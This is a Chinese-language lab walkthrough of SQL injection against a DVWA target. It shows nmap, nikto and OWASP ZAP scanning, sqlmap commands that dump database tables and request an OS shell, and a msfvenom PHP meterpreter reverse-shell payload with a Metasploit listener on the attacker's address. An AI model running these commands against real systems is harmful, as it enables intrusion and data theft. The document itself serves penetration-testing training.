SQL注入概述:构造特殊的输入作为参数传入web应用程序,这些输入是SQL语法的组合,通过执行SQL语句执行攻击者所要的操作,原因是程序没有过滤用户输入的数据,使得非法数据侵入系统
SQL注入产生原因:
1、不当的类型处理
2、不安全的数据库配置
3、不合理的查询集处理
4、不当的错误处理
5、转义字符处理不合适
6、多个处理提交不当
【实战一】
攻击机:192.168.181.130
靶机:192.168.181.133 -----以DVWA为例
注:搭建靶场可以看这一节:
1、信息探测
1.1 扫描主机服务信息以及服务版本
nmap -sV 靶机ip地址
1.2 快速扫描主机全部信息
nmap -T4 -A -v 靶机ip地址1.3 探测敏感信息
nikto -host http://靶机ip地址:端口
由于靶机80端口是开放的,则这里端口可以写80端口,可不写
nikto -host http://192.168.181.133:80
┌──(root㉿kali)-[~]
└─# nikto -host http://192.168.181.133:80
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.181.133
+ Target Hostname: 192.168.181.133
+ Target Port: 80
+ Start Time: 2023-07-15 06:45:23 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) DAV/2
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.10
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Uncommon header 'tcn' found, with contents: list
+ Apache mod_negotiation is enabled with MultiViews, which allows attackers to easily brute force file names. See http://www.wisec.it/sectou.php?id=4698ebdc59d15. The following alternatives for 'index' were found: index.php
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ /phpinfo.php: Output from the phpinfo() function was found.
+ OSVDB-3268: /doc/: Directory indexing found.
+ OSVDB-48: /doc/: The /doc/ directory is browsable. This may be /usr/doc.
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /phpMyAdmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ Server may leak inodes via ETags, header found with file /phpMyAdmin/ChangeLog, inode: 92462, size: 40540, mtime: Tue Dec 9 12:24:00 2008
+ OSVDB-3092: /phpMyAdmin/ChangeLog: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ OSVDB-3268: /test/: Directory indexing found.
+ OSVDB-3092: /test/: This might be interesting...
+ OSVDB-3233: /phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpMyAdmin/: phpMyAdmin directory found
+ OSVDB-3092: /phpMyAdmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ OSVDB-3092: /phpMyAdmin/README: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ 8726 requests: 0 error(s) and 27 item(s) reported on remote host
+ End Time: 2023-07-15 06:46:05 (GMT-4) (42 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
2、深入挖掘
分析nmap/nikto扫描结果,对结果分析,挖掘可利用的信息
使用浏览器打开 http://ip:port/敏感页面,查看敏感信息,找到可利用的位置
分析结果,发现可疑页面

进入,果然是管理台页面

3、挖掘漏洞
3.1 web漏洞扫描器:owasp-zap
OWASP ZAP攻击代理服务器是最受欢迎的免费安全工具之一。ZAP可在开发和测试应用程序过程中,自动发现web应用程序中的安全漏洞。
注:解决新版本kali中没有owasp-zap问题,该软件不再更新了,需手动安装
apt-get install zaproxy

自动扫描

最终结果,我这里居然没有扫出来SQL注入漏洞,所以后边的漏洞利用方法作为参考,后续找到了SQL注入的点,再试!

4、漏洞利用
针对web进行漏洞扫描,对扫描结果进行分析
注:如有SQL注入漏洞,可直接利用,可直接获取服务器权限
使用sqlmap利用SQL注入漏洞
//查看数据据库名
sqlmap -u url --dbs
//查看对应数据库中的数据表
sqlmap -u url -D "数据库名" --tables
//查看对应字段
sqlmap -u url -D "数据库名" -T "表名" --columns
//查看对应字段的值
sqlmap -u url -D "数据库名" -T "表名" -C "列名,列名" --dump
//也可尝试,直接获取shell
sqlmap -u url --os-shell5、上传shell反弹权限
5.1 生成反弹shell

netstat -pantu 查看监听的端口,可以看到 没有绑定4445端口,则可使用
(root㉿kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.181.130 lport=4445 -f raw
在桌面新建一个文件shell.php, 将生成的payload粘贴进去保存

5.2 攻击机启动监听

use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
set lhost 192.168.181.130
set lport 4445
run![]()





















 1411
1411











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








